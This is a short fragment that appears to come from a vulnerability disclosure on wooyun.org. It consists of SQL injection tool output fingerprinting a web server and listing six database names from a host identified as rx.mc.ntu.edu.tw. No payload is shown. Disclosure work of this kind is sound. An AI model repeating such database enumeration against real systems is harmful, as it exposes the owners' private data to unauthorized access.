 web application technology: Apache 2.2.15, PHP 5.4.32
back-end DBMS: MySQL 5.0.11
[02:37:01] [INFO] fetching database names
[02:37:01] [WARNING] reflective value(s) found and filtering out
[02:37:01] [INFO] the SQL query used returns 6 entries
[02:37:02] [INFO] retrieved: "information_schema"
[02:37:02] [INFO] retrieved: "SOP_BdeD"
[02:37:02] [INFO] retrieved: "SOP_BdeD_Prof"
[02:37:02] [INFO] retrieved: "rx60"
[02:37:02] [INFO] retrieved: "rxWeb"
[02:37:02] [INFO] retrieved: "test"
available databases [6]:
[*] information_schema
[*] rx60
[*] rxWeb
[*] SOP_BdeD
[*] SOP_BdeD_Prof
[*] test
[02:37:02] [INFO] fetched data logged to text files under 'C:\Python27
ster\output\rx.mc.ntu.edu.tw'
www.wooyun.org